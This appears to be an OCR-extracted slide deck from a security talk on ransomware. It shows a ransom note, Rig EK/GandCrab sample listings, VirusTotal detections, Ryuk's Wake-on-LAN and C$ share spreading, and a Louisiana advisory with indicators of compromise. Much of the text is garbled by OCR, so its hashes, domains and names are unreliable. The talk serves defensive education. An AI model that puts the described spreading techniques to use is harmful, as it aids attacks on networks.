

## You get the ransom note

## YOU MUST PAY 0.2 BITCOINS TO UNLOCK YOUR COMPUTER

YOUR FILES HAVE BEEN MOVED TO A HIDDEN PARTITION AND CRYPTED. ESSENTIAL PROGRAMS IN YOUR COMPUTER HAVE BEEN LOCKED AND YOUR COMPUTER WILL NOT FUNCTION PROPERLY.

CE YOUR BETCOIN PAYMENT IS BECEIVED YOUR COMPUTER AND FILES WILL BE RETURNED TO NORMAL INSTANTLY.

[COPY THE ADDRESS EXACTLY / CASE SENSITIVE] **[CONFIEM PAYMENT BELOW TO UNLOCK COMPUTER AND FILES]** IF YOU DO NOT HAVE BITCOINS VISIT WWW.LOCALBITCOINS.COM TO PURCHASE

IF YOU HAVE MADE THE BITCOIN PAYMENT CLICK BELOW TO UNLOCK YOUR COMPUTER AND FILES

PATMENT NOT VERIFIED YOU HAVE NOT PAID ONE REEWILL HE DREPTED

## Click the 'I paid' and get a 'no you didn't'



### YOUR BITCOIN PAYMENT ADDRESS IS:

### 1G6tQeWrwp6TU1qunLjdNmLTPQu7PnsMYd



That is yound

This will be pushing our flam during the name. Type to be ad an also a real shares rind and space little

PAY

0.2

BIC

### YOU MUST PAY BITCOINS TO UNLOCK YOUR COMPUTER

YOUR FILES HAVE BEEN MOVED TO A HIDDEN PARTITION AND CRYPTED. ESSENTIAL PROGRAMS IN YOUR COMPUTER HAVE BEEN LOCKED AND YOUR COMPUTER WILL NOT FUNCTION PROPERLY.

| 514 | 48.734909 | 192.168.46.171  | 205.144.171.114 | HTTP | 405 GET /verify.png HTTP/ |
|-----|-----------|-----------------|-----------------|------|---------------------------|
| 523 | 48.880986 | 205.144.171.114 | 192.168.46.171  | HTTP | 942 HTTP/1.1 200 OK (PNG  |
| 734 | 57.329751 | 192.168.46.171  | 205.144.171.114 | HTTP | 404 GET /nopay.png HTTP/1 |
| 758 | 57.504019 | 205.144.171.114 | 192.168.46.171  | HTTP | 854 HTTP/1.1 200 OK (PNG  |

[COPY THE ADDRESS EXACTLY / CASE SENSITIVE] [CONFIRM PAYMENT BELOW TO UNLOCK COMPUTER AND FILES] IF YOU DO NOT HAVE BITCOINS VISIT WWW.LOCALBITCOINS.COM TO PURCHASE

IF YOU HAVE MADE THE BITCOIN PAYMENT CLICK BELOW TO UNLOCK YOUR COMPUTER AND FILES

## Looking at the network traffic, it's just a GET request of an image

Thank you!

U.2

BTC







# What It Looks Like

#### 2019-05-22 - RIG EK FROM UNKNOWN CAMPAIGN SENDS GANDCRAB RANSOMWARE

ASSOCIATED FILES:

- Zip archive of the infection traffic: 2019-05-22-Rig-EK-sends-Gandcrab-ransomware.pcap.zip 749 kB (749,459 bytes)
  - 2019-05-22-Rig-EK-sends-Gandorab-ransomware.pcap (786.909 bytes)
- Zip archive of the malware & artifacts: 2019-05-22-Rig-EK-malware-and-artifacts.zip 496 kB (495,887 bytes)
  - 2019-05-22-Gandorab-ransomware-decryption-instructions.txt (2.914 bytes)
  - 2019-05-22-Rig-EK-artifact-T1.bd (1,149 bytes)
  - 2019-05-22-Rig-EK-flash-exploit.swl (9,367 bytes)
  - 2019-05-22-Rig-EK-landing-page.txt (114,013 bytes)
  - 2019-05-22-Rig-EK-payload-Gandcrab-ransomware.exe (671,744 bytes)

NOTES:

DEEPSEC

Found letsdoitguick[.]site, which is a gate leading to Rig exploit kit (EK), from a tweet in April 2019 sent from @david\_jursa.

# **Download a sample of Gandcrab**



| 45                  | ① 45 engines detected this file                                                                                                   |                 | C- 4a                             | $\approx \pm \mathbb{N}$ |
|---------------------|----------------------------------------------------------------------------------------------------|-----------------|-----------------------------------|--------------------------|
| Community (C)       | c378387344e0a552ac065de6b1a6071d26e0b5c568751c79fb19c6f2e81c<br>Anhang_2018.doc<br>attechment onetwork dock hile-app memory other | cated           | 139.85 KB 2020-01-06 18.56.50 UTC |                          |
| DETECTION           | DETAILS RELATIONS BEHAVIOR CONTENT                                                                                                | SUBMISSIONS COM | MUNITY                            |                          |
| E 2020-01-06T18.562 | 90 - V                                                                                                    |                 |                                   | 0                        |
| Ad-Aware            | W97M Downloader HA                                                                                                    | AhnLab-V3       | VBA/Downloader.547                |                          |
| Alibaba             | TrojanDownloader/VBA/Obfuse.10097a                                                                                                | ALYac           | Trojan Downloader DOC Gen         |                          |
| Antiy-AVL           | Trojan(Downloader)/MSOffice.Agent.mkp                                                                                             | Arcabit         | W97M.Downloader.H4A               |                          |
| Avast               | VBA:Downloader-BLN [Tr]                                                                                                    | AVG             | ① VBA:Downloader-BLN [Trg]        |                          |
| Avita (no cloud)    | () W2000MEAgent.9729916                                                                                                    | BitDefender     | WW7M.Downloader.H4A               |                          |
| CAT-QuickHeal       | ① 097M Emotet 35803                                                                                                    | ClamAV          | ① Doc.Downloader.Emotet-7163043-0 |                          |
| Cornodo             | Malware 8 #2kipwegbokuiz                                                                                                    | Cyren           | ① PP97M/Downid/.DLgen/Eldorado    |                          |
| DrWeb               | W97M DownLoader.3053                                                                                                    | Emaisoft        | W97M.Downloader.H4A (8)           |                          |
| Endgame             | ① Malicious (high Confidence)                                                                                                    | eScan           | WITM Downloader HA                |                          |
| Look at tha         | t sample in VirusTo                                                                                                    | otal just to    | see what AV th                    | inks                     |



DEEPSEC

Macro.Trojan-Downloader.Posh.Zilligen



Trojan-Downloader.VBA.Agent









# **Ransomware Varies in Complexity**

C2 Servers on TOR No C2 Servers Heavy Obfuscation



# C2 Servers in the Open



# August, 2018: First Seen January, 2020: Added Wake on LAN



# Ryuk

| ome variants modify Run<br>gistry key (T1060).                   | 3 | Some variants encrypt the<br>boot manager. (T1486)                             |
|------------------------------------------------------------------|---|--------------------------------------------------------------------------------|
|                                                                  |   |                                                                                |
| I variants added string<br>ERMES to encrypted<br>es.             | 6 | Ransom notes contain two<br>emails to contact Threat<br>actors.                |
|                                                                  |   |                                                                                |
| ontain a list of services<br>nd processes to stop/kill<br>(1489) | 9 | Avoids to infect systems in<br>Russian, Ukrainian and<br>Belarusian languages. |



According to a recent analysis of the Ryuk Ransomware by Head of SentinelLabs Vitali Kremez, when the malware is executed it will spawn subprocesses with the argument '8 LAN'.

When this argument is used, Ryuk will scan the device's ARP table, which is a list of known IP addresses on the network and their associated mac addresses, and check if the entries are part of the private IP address subnets of "10.", "172.16.", and "192.168."



https://www.bleepingcomputer.com/news/security/ryuk-ransomware-uses-wake-on-lan-to-encrypt-offline-devices/

| ··**····          | ) |
|-------------------|---|
|                   |   |
| · · · F · · · · B |   |
|                   |   |
|                   |   |
|                   |   |
|                   |   |
|                   |   |
|                   |   |

Ryuk sending a WoL packet



## If the WoL request was successful, Ryuk will then attempt to mount the remote device's C\$ administrative share.

\\172.16.2.208\C\$\Program Files\Microsoft Visual Studio\2017\Community\Common7\IDE\CommonExtensions\Platform\Debugger\PerfDebuggerWebViews\jcor \\172.16.2.208\C\$\Program Files\Microsoft Visual Studio\2017\Community\Common7\IDE\Extensions\Microsoft\VsGraphics\Assets\Scripts\hlsl\\*.\*



A DESTRUCTION OF A DESTRUCTION OF A DESTRUCTUON OF A DESTRUCTUON OF A DEST

## Mount drive to the Remote C\$ Share





The Traffic Light Protocol (TLP) is a set of designations used to ensure that sensitive information is shared with the correct audience. This document is TLP GREEN. Recipients may share TLP:GREEN information with poers and partner organizations within their sector or community, but not via publicly accessible channels. For more information on the Traffic Light Protocol: http://www.us-cert.gov/tip/.

On November 18, 2019, the Louisiana Office of Technology Services reported ransomware infections in their network. The ransomware has displayed signatures consistent with the Ryak variant of ransomware. There have been multiple Ryuk infections in different organizations in Louisiana in recent months, including a wide spread attack on Louisiana Public School Board networks.

Analysis of evidence from infected networks has revealed the attackers leveraged a system administrator account, compromised through an unauthorized Team-Viewer service, to gain a foothold inside the network. After the initial compromise, the attackers deleted Group Policy Objects (GPO) and published their own. This new GPO deployed the ransomware upon successful login.

Infected organizations are encouraged to not pay a ransom to criminal actors. Organizations who believe they have observed the following Indicators of Compromise should contact the flasion center at 1-800-434-8007 or lafasion.center@la.gov.

#### Indicators of Compromise

- Outbound and Inbound traffic to ports 445, 447, 449, 2869, 5985, 5986, 8082, 47001
- dude-install-6.42.7 exe Win32.Trojan.Bscope MD5: deb563tbc070754bc7cc6f02ae1a7325
- Unusual remote connections either through RDP, LogMeIn, Bomgar, or TeamViewer
- Installed services with unusual names/created scheduled tasks with unusual names or paths
- Unusual files in user's roaming directories
- Creation of new user accounts with broad privileges
- Malware/Anti-Virus detection of signatures consistent with the following variants of malware: Trojan.Bscope, Vaitoeecrypt.A, VBS/Agent.BC, BAT/FakePAV, Phishing.Ark!em1, Cryptonight, Cryptominer, Cpuminer, BlackRansom.pbt, Trojan:Win32/Giframe.A
- Any of the following usernames: RepatriateQuery, Menthol.Notary5001, Anisati2918, Reform63435, Pharmacist 1690, Mistaking 5570, Overshadow 4957, Restock 5814, Resist 386

#### Traffic to or from the following Urls:

- http[://]crypt443sgtkyz4l[.]onion
- http[://]333e45lpigrebknr[.]onion



- http[://]9oOgle[.]com
- http(://]qtipr[.]com
- http[://]esurf[.]biz
- http[://]eweetpages[.]com
- http[://jimmunizator[.]com

#### November 18, 2019

Executive Summary: Ransomware malware has been observed infecting networks in the Louisiana Office of Technology Services, The Ransomware has displayed signatures consistent with Ryuk Ransomware variants.

# City of New Orleans was heavily affected - this is a report of that



Colin 🎎 @th3\_protoCOL · Dec 14, 2019 The city of *#neworleans* was hit with *#RYUK* Ransomware! Looks like it

encrypted their "Contracts and Revenue" file share

Servirustotal.com/gui/file/020a3...



CITHDEMO CITYOFNO CITYOFNO CITYOFNO/CNO-DC085 cityofnolcno-dc085 cityofno\cno-dc085 O DCMB.cityofno. USERDOMAIN-CITYOFNO ..SerialNo-CNO-ADDS01v.cityofmo.com ..SerialNo-CNO-ADDS01v.cityofmo.com ldap/CNO-DC08.cltyofno.com@CITYOFND.COM CITYOFNO/CNO-DC085 CITYOFNO, COM CITYOFNO, COM CITYOFNO, COM CITYOFNO, COM CITYOFNO/CNO-DC085 CITYOFNO CITYOFNO CITYOFNO CITYOFNO USERDOMAIN-CITYOFNO ERROR: FLOSS currently supports the following formats for string decoding and stackstrings: PE You can analyze shellcode using the -s switch. See the help (-h) for more information. szones.cityofno.com szones.cityofno.com szones.cityofno.com szones.cityofno.com CITYOFNO CITYOFNO CITYOFNO CITYOFNO USERDOMAIN-CITYOFNO floss 020a3840b11831e032b95429bdec5e7db11dd3237e17138370c854673d19cb23 | grep -i ryk 23:39:44 > colincowie

RYK EVENTS-2.RYK Events\_CostDeferred.rbs.mmk RYK.

21-19-42 > collocoute

- RYK

j<AAA\_SettingsPagePrivacyLocation.settingcontent-ms.RYK <Classic\_(50091132-02E8-43F6-8880-E50878E2EF29).settingcontent-ms.RMX</pre>

```
floss 020a3840b11831e032b95429bdec5e7db11dd3237e17138370c854673d19cb23 | grep -L cLtyofno
   ltyofmo.DC=com
>>=WicrosoftDN5,DC=DomainDnsZones,DC=cityofna,DC=con
   29179)"><Properties action="R" thisDrive="NOCHANGE" allDrives="NOCHANGE" userName="" path="\\cityofa
   ersistent="1" useLetter="0" letter="6"/></Drive>
```

Variant of Ryuk that affected New Orleans

\Documents and Settings\Administrator\Local Settings\Application Data\Packages\windows.immersivecontrolpanel\_cwSn1h2txyewy\L 698-A82E-94886868A883).settingcontent-ms.###

https://twitter.com/th3\_protoCOL/status/1206072329782153217?s=20





19648 (1) X (1) X (1) < 3</p> CITYOFNO 19649 Security 19650  $C: \langle Temp \rangle v2.exe$ 19651 19652 (A) X < 3</p> 19653 CITYOFNO 19654 Security

# Variant of Ryuk that affected New Orleans

https://www.bleepingcomputer.com/news/security/ryuk-ransomware-likely-behind-new-orleans-cyberattack/

